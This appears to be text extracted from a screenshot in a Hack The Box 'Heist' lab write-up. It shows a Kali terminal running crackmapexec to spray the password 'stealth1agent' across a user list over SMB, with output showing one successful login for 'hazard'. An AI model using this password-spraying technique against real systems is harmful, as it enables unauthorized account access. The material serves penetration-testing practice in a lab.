 ┌──(kali㉿kali)-[~/htb-labs/Heist]
└─$ crackmapexec smb IP -u user.list -p stealth1agent --continue-on-success
SMB         IP              445    SUPPORTDESK      [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB         IP              445    SUPPORTDESK      [+] SupportDesk\hazard:stealth1agent
SMB         IP              445    SUPPORTDESK      [-] SupportDesk\admin:stealth1agent STA
TUS_LOGON_FAILURE
SMB         IP              445    SUPPORTDESK      [-] SupportDesk\rout3r:stealth1agent ST
ATUS_LOGON_FAILURE